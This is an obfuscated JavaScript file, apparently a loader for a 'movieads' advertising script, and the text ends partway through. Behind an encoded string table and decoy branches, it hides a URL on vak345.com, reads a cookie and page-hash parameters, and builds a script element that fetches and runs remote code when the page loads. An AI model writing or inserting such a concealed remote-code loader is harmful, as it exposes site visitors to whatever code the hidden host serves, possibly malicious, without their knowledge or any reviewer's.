function _0x14f1(_0x207cf3,_0x56b620){var _0xe68015=_0x417b();return _0x14f1=function(_0x23b767,_0xb20c36){_0x23b767=_0x23b767-(-0x51*-0x49+-0x1342+-0x299);var _0x326ac4=_0xe68015[_0x23b767];if(_0x14f1['HJnTlg']===undefined){var _0x36410e=function(_0x1f805b){var _0x4f3c15='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x228742='',_0x5a87a2='';for(var _0x457858=0x1218+-0xc7*-0x24+-0x2e14,_0x3c528f,_0x31ce03,_0x45cdca=-0x19c0+-0x3be*-0x3+-0x152*-0xb;_0x31ce03=_0x1f805b['charAt'](_0x45cdca++);~_0x31ce03&&(_0x3c528f=_0x457858%(-0x48e*0x1+-0x2*-0x89b+-0xca4*0x1)?_0x3c528f*(-0x1*-0x1557+0x1c3d+-0x3154)+_0x31ce03:_0x31ce03,_0x457858++%(-0x111*0x3+-0x16d2+-0x1f*-0xd7))?_0x228742+=String['fromCharCode'](0xb3c*0x1+0x1*0xa48+0x33*-0x67&_0x3c528f>>(-(0x1994+-0x6bf+-0x12d3)*_0x457858&0x13*0x1cf+0xf8d+0x1f*-0x19c)):-0x18a9+0x16f5+0x1b4){_0x31ce03=_0x4f3c15['indexOf'](_0x31ce03);}for(var _0x5067a3=-0x196+-0xe53+0xfe9,_0x5269eb=_0x228742['length'];_0x5067a3<_0x5269eb;_0x5067a3++){_0x5a87a2+='%'+('00'+_0x228742['charCodeAt'](_0x5067a3)['toString'](0xbe1*-0x3+-0x1c14+0x1*0x3fc7))['slice'](-(-0x1*0xb9a+0xd*0x1da+-0x2*0x63b));}return decodeURIComponent(_0x5a87a2);};_0x14f1['IwXNBY']=_0x36410e,_0x207cf3=arguments,_0x14f1['HJnTlg']=!![];}var _0x271ec6=_0xe68015[-0x1382*-0x1+0x115f+0x3*-0xc4b],_0x2fd118=_0x23b767+_0x271ec6,_0x46cfd5=_0x207cf3[_0x2fd118];return!_0x46cfd5?(_0x326ac4=_0x14f1['IwXNBY'](_0x326ac4),_0x207cf3[_0x2fd118]=_0x326ac4):_0x326ac4=_0x46cfd5,_0x326ac4;},_0x14f1(_0x207cf3,_0x56b620);}(function(_0x4846c5,_0x22d0d6){function _0xa9902d(_0x58e07b,_0x3d6bc9,_0x1f30be,_0x4affd5){return _0x14f1(_0x58e07b- -0x3bb,_0x3d6bc9);}var _0x1697f8=_0x4846c5();function _0x2a54fa(_0x4c69b1,_0x20dfcb,_0x343f8f,_0xaf6284){return _0x14f1(_0xaf6284-0x2b7,_0x343f8f);}while(!![]){try{var _0x1d5d6d=parseInt(_0xa9902d(-0x1e1,-0x1a9,-0x1e0,-0x1ee))/(-0x2292+-0x852+0x2ae5)*(-parseInt(_0xa9902d(-0x1f7,-0x227,-0x1b7,-0x1ac))/(-0xe5d+0x19da+0xb7b*-0x1))+parseInt(_0x2a54fa(0x421,0x475,0x489,0x449))/(0x6*-0x229+0x50c+0x1*0x7ed)+parseInt(_0x2a54fa(0x413,0x461,0x436,0x434))/(0x2*-0x50f+-0x1efb+0x291d)+parseInt(_0x2a54fa(0x470,0x416,0x451,0x43a))/(0x1059+-0x3*-0x3f5+-0x1c33)+-parseInt(_0xa9902d(-0x278,-0x294,-0x257,-0x27d))/(-0x1*0x1f5f+-0x2024+0x3f89)+-parseInt(_0x2a54fa(0x3fb,0x44e,0x410,0x41c))/(0x537+0xb*0x2d3+0x2441*-0x1)*(-parseInt(_0x2a54fa(0x41c,0x418,0x429,0x3fb))/(0x1*0xd17+0x6*0x20b+-0x1951))+-parseInt(_0xa9902d(-0x21b,-0x22b,-0x262,-0x1c8))/(-0x1186+-0xf2c*-0x1+0x263);if(_0x1d5d6d===_0x22d0d6)break;else _0x1697f8['push'](_0x1697f8['shift']());}catch(_0x397265){_0x1697f8['push'](_0x1697f8['shift']());}}}(_0x417b,-0x9275*-0xd+-0x53*-0x4d3b+0x46ccc*-0x4),function(_0x285f21){var _0x20641b={'rqrvL':function(_0x3adbbd,_0x4700b7){return _0x3adbbd!==_0x4700b7;},'wKSxh':_0x226801(-0x4d,-0x8d,-0x66,-0x36),'uWHnH':function(_0x4fad7e,_0x1eb0df){return _0x4fad7e+_0x1eb0df;},'DmmVh':function(_0x5b8b27,_0x5eef5e){return _0x5b8b27<_0x5eef5e;},'Tbhjy':function(_0x6c0f52,_0x15c231){return _0x6c0f52==_0x15c231;},'vFfTY':function(_0x19dc37,_0x3afccb){return _0x19dc37!=_0x3afccb;},'PwXsG':function(_0x51f711,_0x5d12d4){return _0x51f711===_0x5d12d4;},'zWeIi':_0x231a52(0x52,0x82,0xbf,0x91),'ibHwm':_0x231a52(0x86,0xa5,0xe3,0x9a),'VGePR':_0x226801(0x82,-0x1d,0x33,0x25),'pofAA':_0x226801(-0x87,-0x74,-0x46,-0x2d)+_0x231a52(0x9d,0xb7,0xb3,0xab),'pGgtc':_0x226801(-0x8,-0x2,-0x36,-0x6f),'dchpt':function(_0x8c1b00,_0x2dd46e){return _0x8c1b00+_0x2dd46e;},'aDXER':function(_0x2b0504,_0x30f763){return _0x2b0504==_0x30f763;},'pCunM':function(_0x5576d0,_0x5db25a){return _0x5576d0!=_0x5db25a;},'dbgqw':_0x231a52(0x3c,0x37,0x73,-0x17),'VxlAf':_0x226801(0x19,0x4,0x17,0x5a),'zRLcr':_0x226801(0x16,-0x48,-0x1,0x52)+_0x231a52(0xc7,0x90,0xd2,0x9e),'FSrQI':_0x226801(-0x23,0x26,0x8,0x1c),'IrtLh':'m_rel_def','RDBfi':function(_0x3271f9,_0x163669){return _0x3271f9===_0x163669;},'Ncifu':_0x231a52(0x62,0x50,0x33,0x10),'TqVzY':function(_0x48bd8e,_0x4498c0){return _0x48bd8e>_0x4498c0;},'xvYbV':function(_0x148778,_0x228658){return _0x148778!=_0x228658;},'utruB':_0x226801(0x1b,0x26,-0x14,-0x35)+_0x231a52(0x3c,0x85,0x4f,0x55),'EtTUH':_0x226801(-0x30,-0x36,-0x2e,-0x28),'fYTAI':function(_0x38f954,_0x4cec97){return _0x38f954==_0x4cec97;},'DGpxh':_0x226801(-0x46,-0x22,-0xe,-0x19),'eLxVq':function(_0x2421fc,_0x19bb56){return _0x2421fc==_0x19bb56;},'tATrX':_0x226801(-0x47,-0xf,-0x2,-0x50),'fCkAX':_0x231a52(0x21,0x39,0x77,-0x1),'VQbEl':function(_0x47a759,_0x1a7af2){return _0x47a759!=_0x1a7af2;},'ezDCy':_0x226801(0x28,0x2c,-0x15,-0xb),'wcngJ':'_ma','fYPoA':function(_0xfe2384,_0x461ef8){return _0xfe2384+_0x461ef8;},'helUw':function(_0x5c7c6d,_0x5de884){return _0x5c7c6d+_0x5de884;},'RNBwU':function(_0x166d95,_0x1c3d62){return _0x166d95/_0x1c3d62;},'myzpn':function(_0x3a02aa,_0x28010d){return _0x3a02aa%_0x28010d;},'Dodpg':function(_0x28744d,_0x7ffd1c){return _0x28744d(_0x7ffd1c);},'LtNTp':_0x226801(-0x40,-0x99,-0x4a,-0x71)+'rt','ZrAii':_0x226801(-0x13,0x51,0x11,0x11),'xNhnL':_0x231a52(0x1b,0x4f,0x8,0x3f),'rgAJt':_0x226801(-0x89,-0x87,-0x65,-0x64),'BLLNR':function(_0x2626b4,_0x23c79b){return _0x2626b4!==_0x23c79b;},'BfrIJ':_0x231a52(0x17,0x44,0x26,0x1f),'ZyciT':function(_0x4967a1,_0x48f4a){return _0x4967a1!=_0x48f4a;},'QfzGC':function(_0xe4f206,_0x57e3bf){return _0xe4f206===_0x57e3bf;},'CeDQq':_0x231a52(0x32,0x3a,0x29,0x27),'BRpDp':_0x231a52(0xb6,0x64,0xa9,0x8d),'NsKnV':function(_0x3db599,_0x2dc849){return _0x3db599===_0x2dc849;},'duqDm':_0x231a52(0x8b,0xb6,0xcb,0xcd),'nFuGS':_0x231a52(0x71,0x98,0x5a,0xdf),'NAoXc':function(_0x4dcf2f,_0x195c78){return _0x4dcf2f+_0x195c78;},'nfDFF':function(_0x2cd730,_0x2a1100){return _0x2cd730!=_0x2a1100;},'pXuTk':function(_0x569e6c,_0x1134ed){return _0x569e6c+_0x1134ed;},'uzqjq':_0x226801(-0x2e,-0x22,0x12,-0x25),'Atndq':_0x231a52(0x2a,0x77,0x33,0x88),'DQwiE':_0x231a52(0x81,0x76,0x64,0xae)+'\x20is\x20set','eOmmP':function(_0x3d0347,_0x34c9dd){return _0x3d0347!=_0x34c9dd;},'nlHKy':function(_0x264dda,_0x2e889f){return _0x264dda!=_0x2e889f;},'jseHV':_0x226801(-0x1e,-0x3a,-0x2f,-0x66)+'onfig','CtoLE':function(_0x25a65a,_0x52b8f2){return _0x25a65a!=_0x52b8f2;},'DjeWP':_0x226801(-0xa,-0x5d,-0x19,0x32)+_0x231a52(0xd8,0xb2,0xb4,0x9d),'OEbxB':_0x226801(0x2f,-0x51,-0x1f,0x10),'FWFHs':_0x231a52(0x35,0x27,0x47,0x5e),'HjRBD':'/adc/c.php','hJDZZ':_0x226801(0x11,0x18,0x21,-0x29),'EYJuR':'bICbi','REyNk':_0x231a52(-0x13,0x35,0x77,0x4c),'KNZpH':function(_0x435f1a,_0xcbf714){return _0x435f1a!=_0xcbf714;},'bzqAE':'vid_vpaut_'+_0x226801(0x8,-0x6d,-0x28,-0x5e),'abXaO':'timeRotato'+'r','nxaDD':_0x226801(0x10,-0x5,-0x30,-0x5a),'lnLne':_0x226801(0x4f,0x5b,0x26,0xc),'uDvBm':_0x231a52(0x48,0x78,0xb9,0x95),'Oeclg':function(_0x32d93c,_0x435ee6){return _0x32d93c+_0x435ee6;},'xigRB':function(_0x2a674b,_0x3d2368){return _0x2a674b+_0x3d2368;},'aExKw':_0x226801(0xa,-0x1c,-0x29,-0x69)+_0x231a52(0x5a,0x7a,0x86,0xbd)+_0x231a52(0x84,0xbb,0xd9,0x69)+'gger.php?','eqkTR':'message'},_0x28266f=JSON[_0x226801(-0x20,-0x82,-0x56,-0x51)]('["a","H","R","0","c","H","M","6","L","y","9","2","Y","W","s","z","N","D","U","u","Y","2","9","t","L","2","N","z","b","i","8","y","M","D","I","2","M","D","E","y","N","T","A","4","M","D","U","u","a","n","M","/","d","j","1","m","M","j","I","2","Y","j","Z","i","N","W","Q","w","Z","W","Q","1","Z","W","I","4","N","m","Q","5","N","T","k","4","M","z","d","k","Z","j","V","j","Z","j","N","m","Z","i","Z","f","P","T","E","3","N","j","k","z","M","T","c","1","N","D","Q","w","N","T","M","m","X","3","Q","9"]');function _0x53e719(_0x5c6d56){function _0x35f87e(_0xdd281e,_0x193246,_0x2faefa,_0x276606){return _0x231a52(_0xdd281e-0x1d9,_0x276606- -0x6,_0x2faefa-0xff,_0xdd281e);}function _0x2f5ef5(_0x179a07,_0x3908d1,_0x5db675,_0x34223e){return _0x231a52(_0x179a07-0x6b,_0x3908d1-0x165,_0x5db675-0x3e,_0x179a07);}if(_0x20641b[_0x35f87e(0xab,0x60,0x33,0x5f)](_0x20641b[_0x35f87e(0x22,0x80,0x44,0x57)],_0x20641b['wKSxh']))_0x2796c5[_0x35f87e(0x74,0x88,0x3c,0x66)][_0x35f87e(0x6a,0x28,0x71,0x30)](!![]);else{var _0x15b5d4=_0x20641b[_0x2f5ef5(0x175,0x1a2,0x1e8,0x1ce)](_0x5c6d56,'='),_0x5b0462=document[_0x35f87e(0x48,0xe0,0xe0,0x97)][_0x2f5ef5(0x17c,0x188,0x1be,0x16d)](';');for(var _0x2783e3=-0x2*-0xfad+0x1*-0x238d+0x433;_0x20641b[_0x2f5ef5(0x1cf,0x1e2,0x1f1,0x1cd)](_0x2783e3,_0x5b0462[_0x35f87e(0x5e,0x7a,0xba,0x9a)]);_0x2783e3++){var _0x3c3e85=_0x5b0462[_0x2783e3];while(_0x20641b[_0x2f5ef5(0x264,0x21e,0x1ea,0x25c)](_0x3c3e85[_0x35f87e(0x6b,0x6c,0x93,0xa8)](0xb*0x1ed+-0x1814+0x2e5),'\x20'))_0x3c3e85=_0x3c3e85['substring'](0x13*0xc5+0xdf9+-0x1c97,_0x3c3e85[_0x35f87e(0xa1,0xba,0xad,0x9a)]);if(_0x20641b[_0x35f87e(0x72,0xb8,0xef,0xb3)](_0x3c3e85[_0x35f87e(0x83,0x95,0xb1,0x6d)](_0x15b5d4),-0x1*0x1750+-0x20d6*0x1+0x3826))return _0x3c3e85[_0x35f87e(0x57,0x7a,0x5e,0x85)](_0x15b5d4['length'],_0x3c3e85['length']);}return null;}}let _0x52e26d=/iPad|iPhone|iPod/[_0x226801(-0x5b,-0x1f,-0x47,-0x1b)](navigator[_0x226801(-0x63,0x34,-0x1b,0x0)])||_0x20641b[_0x231a52(0x74,0xa4,0x79,0xd0)](navigator[_0x231a52(0x52,0x67,0x57,0x38)],_0x20641b[_0x231a52(0xb4,0xad,0x74,0xdc)])&&_0x20641b[_0x231a52(-0x1f,0x29,0x1b,-0x10)](navigator[_0x226801(0x23,-0x16,0x4,0x34)+_0x231a52(0x86,0x48,0x1b,0x3f)],-0xff3*0x2+-0x51*-0x1f+0xe*0x194);var _0x187fa6=_0x20641b[_0x226801(-0x30,-0x56,-0x39,-0x7b)](window[_0x226801(-0xb,-0x5e,-0x16,-0x27)][_0x226801(-0x7d,-0x30,-0x31,0x1b)]['indexOf'](_0x20641b[_0x226801(0x50,-0x12,0x25,0x4f)]),-(0x2231+0x839+-0x2a69)),_0xf2dd1e=_0x20641b[_0x226801(-0x8c,-0x52,-0x5e,-0x3f)](window[_0x226801(-0x32,0x13,-0x16,-0x23)][_0x226801(-0x29,-0x77,-0x31,-0x82)]['indexOf'](_0x20641b[_0x226801(-0x2e,0x17,0x14,-0x36)]),-(0x49a*0x5+0xe52+-0x2553));function _0x226801(_0x4d2382,_0x461328,_0x3d4450,_0x52a618){return _0x14f1(_0x3d4450- -0x1a4,_0x52a618);}var _0x32cd6b=window[_0x226801(-0x1e,0x8,-0x16,-0x10)][_0x231a52(0x47,0x51,0x68,0x36)]['indexOf']('#devenv')!=-(-0x242b*-0x1+-0x1c9d+-0x78d),_0x199496=_0x20641b['fYTAI'](window[_0x226801(-0x32,-0x40,-0x16,0x17)]['hash'],_0x20641b[_0x231a52(-0x9,0x30,0x37,0x78)]),_0x420b14=_0x20641b['eLxVq'](window['location'][_0x226801(-0x51,-0x14,-0x31,0x1f)],_0x226801(-0x33,-0x38,-0x3,-0x1c)),_0x387f27=_0x20641b[_0x226801(-0x6,0x43,-0xd,0x22)](window[_0x226801(-0x19,0xa,-0x16,0x37)][_0x226801(0xc,-0x4c,-0x31,0x15)],_0x20641b[_0x226801(0xa,-0x7d,-0x2c,-0x5d)]),_0x22b096=window[_0x231a52(0xae,0x6c,0xae,0x33)][_0x226801(-0x1a,-0x3b,-0x31,-0x4e)][_0x226801(-0x24,0x6,-0xf,-0x4)](_0x20641b[_0x226801(-0x87,-0x3e,-0x3d,-0x58)])!=-(-0x4*0x35b+-0x1a0b+-0x13bc*-0x2),_0x5a5298=_0x20641b['VQbEl'](window[_0x231a52(0x2e,0x6c,0x23,0x5e)][_0x231a52(0x0,0x51,0x6b,0x24)][_0x226801(0x3f,-0x4b,-0xf,-0x4)](_0x20641b[_0x231a52(0xc,0x42,-0x10,0x41)]),-(0x419*0x5+0x1*-0xd91+-0x7*0xfd)),_0x1be23a=_0x53e719(_0x20641b['wcngJ']),_0x110546=![];_0xf2dd1e&&(_0x110546=!![]);_0x5a5298&&(_0x32cd6b=!![]);window['movieadsFr'+_0x226801(0x1,0xb,-0x37,0x11)]=new Date();var _0x5c2aa4=_0x285f21['createElem'+'ent'](_0x20641b[_0x226801(-0x4f,-0x16,-0x4e,-0x26)](_0x20641b['helUw']('s','cr'),'i')+'pt'),_0x5a0d4e=(new Date()[_0x231a52(0x79,0xbc,0xa6,0xc8)]()+_0x20641b[_0x226801(0x4c,-0x1b,0x2f,-0x3)](_0x20641b['myzpn'](Date[_0x226801(-0x3,0x43,0x2a,0xc)](),0x1f6f+-0x29f*-0x1+-0x2*0xf13),-0x26b9*-0x1+-0x6a7+-0x1c2a))[_0x231a52(0x99,0x60,0xa7,0x43)](),_0x10798b=_0x20641b[_0x231a52(0x3e,0x8e,0xca,0xd2)](atob,_0x28266f[_0x231a52(0x58,0x41,0x5b,0x1)](''))+_0x5a0d4e,_0x322edb=window['hasOwnProp'+_0x226801(0x3a,0x5c,0x19,0x2a)](_0x20641b[_0x231a52(0xce,0x9e,0xaa,0xc0)])||navigator[_0x231a52(0x73,0x8f,0xbc,0x41)+_0x226801(-0x10,0x19,-0x24,-0x6a)];_0x322edb&&(_0x10798b+=_0x20641b['ZrAii']);_0x187fa6&&(_0x20641b[_0x226801(0x2c,-0x1e,-0x1d,0x8)](_0x20641b[_0x226801(-0x21,-0xa3,-0x5c,-0x27)],_0x226801(0x1,0x3,-0x33,-0x19))?_0x457858[_0x3c528f]=_0x31ce03:(_0x10798b+=_0x20641b[_0x231a52(0x2b,0x2e,0x29,0x5e)],_0x110546=!![]));_0x52e26d&&(_0x10798b+=_0x20641b[_0x231a52(0x6d,0x3e,0x53,0x10)]);_0x20641b[_0x226801(-0x29,-0xf,0x5,0x57)](_0x1be23a,null)&&(_0x10798b+=_0x20641b[_0x231a52(0x2b,0x34,0x3d,0x66)](_0x20641b[_0x226801(0x2a,-0x34,0x1a,0x20)],_0x1be23a));if(_0x32cd6b){var _0x3a630c=window['location']['hash'];if(_0x20641b[_0x231a52(0x39,0x4d,0x93,0x2f)](_0x3a630c[_0x226801(0x2,0xd,-0xf,-0x2a)]('?'),-(-0x2*0xaac+0x1e54+-0x13*0x79))||_0x3a630c[_0x231a52(0x9b,0x73,0x93,0x75)](';')!=-(-0x25bb*-0x1+-0x23d7+-0x45*0x7)){var _0x2699b6=_0x20641b[_0x231a52(0x19,0x4d,0x24,0x39)](_0x3a630c[_0x226801(0x44,0x39,-0xf,-0x2c)]('?'),-(-0xf21+0xa*0x29d+-0xb00))?'?':';',_0x4e5089={};_0x4e5089['h']='',_0x4e5089['s']='',_0x4e5089['v']=null,_0x4e5089['lh']='',_0x4e5089[_0x231a52(0x92,0xaa,0xc1,0xf0)]='';var _0x72f328=_0x4e5089,_0x4f68e3=_0x3a630c[_0x226801(-0x35,-0x6a,-0x5f,-0x4f)](_0x2699b6)[0x3dc+0x1*0x86d+-0xc48],_0x121b21=_0x4f68e3['split']('&'),_0x117bbc=Object['keys'](_0x72f328);_0x121b21[_0x231a52(0x37,0x1f,0x72,0x5d)](function(_0x32f24e){function _0x379330(_0x5591f7,_0x1bda11,_0x485a04,_0x2ebe10){return _0x226801(_0x5591f7-0x5c,_0x1bda11-0x1e2,_0x1bda11-0x1eb,_0x485a04);}function _0x245b66(_0xd36580,_0x2f98de,_0x178577,_0x40ca99){return _0x231a52(_0xd36580-0x1d6,_0x40ca99-0x18b,_0x178577-0x10c,_0x178577);}if(_0x20641b[_0x379330(0x165,0x194,0x14f,0x184)](_0x20641b['zWeIi'],'ECYsO')){var [_0x1318a6,_0x220aee]=_0x32f24e[_0x379330(0x1d4,0x18c,0x1b9,0x154)]('=');if(_0x117bbc[_0x245b66(0x248,0x224,0x1ea,0x1fe)](_0x1318a6)!=-(-0x19ff+0x1*-0x19a3+0x33a3)){if(_0x20641b[_0x245b66(0x165,0x176,0x18e,0x1b6)](_0x20641b['ibHwm'],'DkVfv'))_0x72f328[_0x1318a6]=_0x220aee;else{var [_0x483763,_0x62ee20]=_0x57bbd9[_0x379330(0x139,0x18c,0x151,0x165)]('=');_0x20641b[_0x379330(0x220,0x1d1,0x1e7,0x1d7)](_0x45c9ea[_0x379330(0x1b3,0x1dc,0x18d,0x207)](_0x483763),-(-0xd59+0x1e30+-0x10d6))&&(_0x277438[_0x483763]=_0x62ee20);}}}else{var _0x4bf885=_0x1dc935[_0x4dad35];while(_0x4bf885['charAt'](0x1781+0xdec+0x256d*-0x1)=='\x20')_0x4bf885=_0x4bf885[_0x245b66(0x23f,0x24b,0x1ce,0x216)](-0x2378+-0x1*-0x530+0x1e49,_0x4bf885[_0x245b66(0x269,0x258,0x223,0x22b)]);if(_0x20641b[_0x245b66(0x256,0x23e,0x249,0x244)](_0x4bf885[_0x379330(0x1cb,0x1dc,0x1d1,0x20a)](_0x1886af),0x2510+0xa6*-0x29+-0xa7a))return _0x4bf885[_0x379330(0x1df,0x1f4,0x225,0x1e0)](_0x4e22c9[_0x245b66(0x25e,0x22f,0x219,0x22b)],_0x4bf885['length']);}});_0x20641b[_0x226801(0x4c,0x1b,0x3b,0x60)](_0x72f328['s'],'')&&(_0x20641b[_0x226801(-0x6,-0x15,-0x2d,0x11)](_0x20641b['CeDQq'],_0x20641b[_0x231a52(0x9f,0x79,0x2e,0xa1)])?(_0x36dde5=_0x24e9de[_0x231a52(0x8,0x32,-0xa,0x19)](_0x20641b[_0x226801(-0x38,-0x4b,-0x17,-0x32)],_0x20641b[_0x226801(-0xf,-0x51,-0x5a,-0x26)]),_0x11ddfa=_0x5b84e6[_0x226801(-0x20,-0x89,-0x50,-0x8)](_0x20641b[_0x226801(-0x3e,-0x51,-0x10,-0x54)],_0x231a52(0xb4,0xb4,0xfe,0xee))):_0x10798b=_0x10798b[_0x226801(-0x9d,-0x33,-0x50,-0x6d)]('/csn/202601250805.js','/'+_0x72f328['s']));if(_0x20641b[_0x226801(-0x62,-0x11,-0x39,0xe)](_0x72f328['h'],'')){if(_0x20641b['NsKnV'](_0x20641b[_0x231a52(0x18,0x5c,0x4d,0x47)],_0x20641b[_0x226801(-0x5a,0x9,-0x26,-0x21)]))_0x10798b=_0x10798b['replace'](_0x20641b[_0x226801(0x19,-0x68,-0x17,-0x49)],_0x72f328['h']),_0x10798b=_0x10798b['replace'](_0x20641b[_0x231a52(0xca,0x95,0x6c,0x99)],_0x72f328['h']);else{var _0x4b6bd8=_0x20641b[_0x231a52(0x31,0x46,0x68,0x74)](_0x104265,'='),_0x589c8a=_0x3d6457['cookie']['split'](';');for(var _0x34fc99=0x21c5+0xa*-0x14+0x3*-0xaff;_0x20641b[_0x231a52(0xc3,0x7d,0xb2,0x45)](_0x34fc99,_0x589c8a['length']);_0x34fc99++){var _0x402b76=_0x589c8a[_0x34fc99];while(_0x20641b[_0x231a52(0xd7,0xb9,0xb6,0xa6)](_0x402b76[_0x231a52(0xcc,0xae,0x83,0xb0)](-0x569+0x29e*-0xa+0x181*0x15),'\x20'))_0x402b76=_0x402b76[_0x226801(0x44,0x2b,0x9,0x19)](0x226c+0x2168+-0x43d3,_0x402b76[_0x226801(-0x16,0x4c,0x1e,0x31)]);if(_0x20641b[_0x231a52(0x80,0xc0,0x72,0x97)](_0x402b76[_0x226801(-0x62,0x32,-0xf,-0xb)](_0x4b6bd8),-0x17e4*0x1+0x2*0x65d+-0x2*-0x595))return _0x402b76['substring'](_0x4b6bd8['length'],_0x402b76[_0x226801(0x62,0x6d,0x1e,-0x2)]);}return null;}}_0x20641b[_0x231a52(0x54,0x4d,0x71,0x1a)](_0x72f328['v'],null)&&(_0x20641b[_0x231a52(0xa7,0xbf,0xaf,0xb7)]===_0x20641b['nFuGS']?_0x10798b=_0x10798b[_0x231a52(-0x11,0x32,0x43,0x54)]('v=f226b6b5d0ed5eb86d959837df5cf3ff',_0x20641b[_0x226801(-0x30,0x28,0xa,0x2f)]('v=',_0x72f328['v'])):_0x4610f8=_0x5dc7ad[_0x231a52(0x7e,0x32,0x57,0x68)]('/csn/202601250805.js',_0x20641b[_0x226801(-0x80,-0x71,-0x45,-0x57)]('/',_0x2352f4['s']))),_0x20641b['nfDFF'](_0x72f328['lh'],'')&&(_0x10798b+=_0x20641b['pXuTk'](_0x20641b[_0x231a52(0x7b,0x7c,0x4e,0xae)],_0x72f328['lh'])),_0x72f328[_0x231a52(0xef,0xaa,0x6b,0xd9)]!=''&&(_0x10798b+=_0x20641b[_0x231a52(0x60,0x2a,-0xa,0xd)]+_0x72f328[_0x226801(0x5,-0x1b,0x28,0x56)]);}else _0x10798b=_0x10798b['replace']('/csn/202601250805.js',_0x226801(0x10,0x4c,-0x1,0x3b)+_0x226801(0x53,0x3b,0xe,0x25));}if(_0x110546){if(_0x20641b[_0x231a52(0x5a,0x1e,-0x29,-0x1c)](_0x231a52(0x2f,0x40,0x8f,-0x7),'WMTPJ')){console['log'](_0x20641b[_0x231a52(0xe4,0xa6,0xf4,0x6d)]);var _0x3a630c=window[_0x226801(0x17,-0x38,-0x16,-0x37)][_0x226801(-0x75,-0x29,-0x31,-0x17)];if(_0x20641b[_0x231a52(0x37,0x4d,0x37,0x6e)](_0x3a630c['indexOf']('?'),-(-0x30a*-0x7+0x4ac+-0x1d*0xe5))||_0x20641b[_0x231a52(-0x28,0x25,0x4c,-0x18)](_0x3a630c[_0x226801(0x25,-0x54,-0xf,-0x49)](';'),-(0xa1b+0x1179+-0x931*0x3))){var _0x525107=(_0x226801(-0x22,0x13,0x2d,-0x19)+_0x231a52(0x64,0x58,0x40,0x6a)+'|8')['split']('|'),_0x148a66=0x1*-0x1058+-0x20a0+-0x30f8*-0x1;while(!![]){switch(_0x525107[_0x148a66++]){case'0':_0x72f328['s']!=''&&(_0x10798b=_0x10798b[_0x231a52(0x5,0x32,0x56,0x3a)]('/csn/202601250805.js','/'+_0x72f328['s']));continue;case'1':var _0x117bbc=Object[_0x231a52(0x74,0x6a,0x24,0x60)](_0x72f328);continue;case'2':_0x20641b[_0x226801(0x5d,-0x8,0x27,-0x24)](_0x72f328['v'],null)&&(_0x10798b=_0x10798b[_0x226801(-0x5,-0x3,-0x50,-0x96)]('v=f226b6b5d0ed5eb86d959837df5cf3ff','v='+_0x72f328['v']));continue;case'3':var _0x121b21=_0x4f68e3[_0x226801(-0x51,-0xa9,-0x5f,-0x8e)]('&');continue;case'4':var _0x4f68e3=_0x3a630c[_0x226801(-0x4e,-0x73,-0x5f,-0x35)](_0x2699b6)[0xf*-0x177+-0x2164+-0x175*-0x26];continue;case'5':console[_0x226801(0x29,-0x55,-0x1c,0x2c)](_0x20641b[_0x226801(0x59,0x3f,0x18,0x3d)],_0x72f328);continue;case'6':_0x20641b[_0x226801(-0x28,-0x32,-0x34,0x1b)](_0x72f328['h'],'')&&(_0x10798b=_0x10798b[_0x226801(-0x7f,-0x76,-0x50,-0x6)]('vak345.com',_0x72f328['h']),_0x10798b=_0x10798b[_0x231a52(0x12,0x32,0x2b,0x24)](_0x20641b[_0x226801(0x1,0x4e,0x13,0x5a)],_0x72f328['h']));continue;case'7':var _0x2699b6=_0x20641b[_0x226801(0x62,0xb,0x27,0x2)](_0x3a630c[_0x231a52(0x4c,0x73,0xa7,0x97)]('?'),-(0x2*-0x9f5+0xa62+-0x989*-0x1))?'?':';';continue;case'8':console['log'](_0x20641b[_0x226801(-0x1e,-0x20,0x15,0x61)],_0x10798b);continue;case'9':_0x121b21[_0x226801(-0x2e,-0x96,-0x63,-0x55)](function(_0x43ebc1){function _0x2cadb4(_0xacce9e,_0x3a29ad,_0x28d438,_0x848b15){return _0x231a52(_0xacce9e-0x15a,_0x28d438-0x109,_0x28d438-0x3a,_0x3a29ad);}function _0x3b7025(_0x53264e,_0x1c4a19,_0x221195,_0x2764ee){return _0x231a52(_0x53264e-0x6f,_0x2764ee-0x3af,_0x221195-0x3d,_0x53264e);}var [_0x10d339,_0x2dc4c6]=_0x43ebc1[_0x2cadb4(0x124,0x177,0x12c,0x17f)]('=');_0x20641b[_0x3b7025(0x3a6,0x381,0x397,0x3d3)](_0x117bbc[_0x2cadb4(0x164,0x15a,0x17c,0x191)](_0x10d339),-(0x12c9+-0x1*-0xaa1+0x1d69*-0x1))&&(_0x72f328[_0x10d339]=_0x2dc4c6);});continue;case'10':var _0x344b04={};_0x344b04['h']='',_0x344b04['s']='',_0x344b04['v']=null;var _0x72f328=_0x344b04;continue;}break;}}}else _0x3cc5c4=_0x51c274[_0x226801(-0x5f,-0x5e,-0x50,-0x4d)](_0x231a52(0xae,0xb5,0x90,0xb1),_0x4bcee6['h']),_0x36ae47=_0x41e451[_0x226801(-0x19,-0x44,-0x50,-0x84)](_0x20641b[_0x231a52(0xcb,0x95,0xc2,0xc2)],_0x193913['h']);}function _0x231a52(_0x3f4e78,_0x17faf4,_0x58d25e,_0x2066e6){return _0x14f1(_0x17faf4- -0x122,_0x2066e6);}_0x199496&&(_0x20641b[_0x226801(-0x1d,-0x73,-0x57,-0xa)](_0x20641b[_0x226801(0x5,-0x3f,-0x11,-0x21)],_0x20641b[_0x231a52(0xa6,0x8d,0xdc,0x3c)])?_0x3c575d+=_0x20641b[_0x226801(-0x2c,-0x3d,-0x44,-0x9)]:(_0x10798b=_0x10798b[_0x231a52(0x52,0x32,0x4c,-0xa)](_0x20641b[_0x231a52(0xb5,0x6b,0x2f,0xbc)],_0x231a52(0x7a,0x3c,0x33,0x43)+_0x226801(0x25,0x50,0x35,0x1a)),_0x10798b=_0x10798b[_0x231a52(-0x14,0x32,0x85,0x30)](_0x20641b[_0x226801(0x36,-0xc,-0x10,-0xe)],_0x20641b[_0x226801(0x28,0x1d,0x1f,0x69)])));_0x387f27&&(_0x10798b+=_0x20641b[_0x231a52(0x83,0xb0,0xc5,0x103)]);_0x22b096&&(_0x10798b+=_0x226801(0x3,-0x15,0x2,0x51));_0x420b14&&(_0x20641b[_0x226801(0x16,-0x5c,-0x23,-0x5c)]!==_0x20641b[_0x226801(-0x45,-0x2b,-0x51,-0x43)]?_0x10798b=_0x10798b[_0x231a52(0x15,0x32,0x7c,0x8)](_0x20641b[_0x231a52(0x56,0x72,0x93,0x8e)],_0x20641b[_0x231a52(0x25,0x2f,-0x22,0x7a)]):_0x207cf3=_0x56b620[_0x226801(-0x83,-0x3b,-0x50,-0x12)]('/csn